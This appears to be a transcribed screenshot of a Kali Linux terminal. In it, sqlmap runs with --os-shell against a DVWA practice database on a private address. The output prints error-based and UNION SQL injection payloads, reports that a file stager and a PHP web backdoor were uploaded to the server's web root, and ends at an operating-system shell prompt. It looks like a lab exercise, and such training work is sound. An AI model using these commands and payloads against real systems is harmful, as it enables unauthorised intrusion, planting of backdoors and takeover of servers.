 1 2 3 4 6:50
root@kali: ~
File Actions Edit View Help
[06:48:42] [CRITICAL] specified HTTP request file 'sqltest.txt.save-D' does not exist
[*] ending @ 06:48:42 /2023-12-25/
(root㉿kali)-[~]
# sqlmap -r sqltest.txt.save -D dvwa --os-shell
{1.7.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 06:48:55 /2023-12-25/
[06:48:55] [INFO] parsing HTTP request from 'sqltest.txt.save'
[06:48:55] [INFO] resuming back-end DBMS 'mysql'
[06:48:55] [INFO] testing connection to the target URL
[06:48:56] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: search=-4086' OR 1 GROUP BY CONCAT(0x716b6b7671,(SELECT (CASE WHEN (8934=8934) THEN 1 ELSE 0 END)),0x7170766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: search=-9069' UNION ALL SELECT 3605,CONCAT(0x716b6b7671,0x716b5a55556f6d42517243426b555348445976427763534c536f5757484e6e776a67486e6c56656e,0x7170766271)#
---
[06:48:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.16, PHP 5.6.11
back-end DBMS: MySQL unknown
[06:48:56] [INFO] going to use a web backdoor for command prompt
[06:48:56] [INFO] fingerprinting the back-end DBMS operating system
[06:48:57] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[06:49:07] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[06:49:07] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/welcome.php'
[06:49:07] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[06:49:08] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.0.193:80/tmpuwrkp.php
[06:49:08] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.0.193:80/tmpbkqej.php
[06:49:08] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>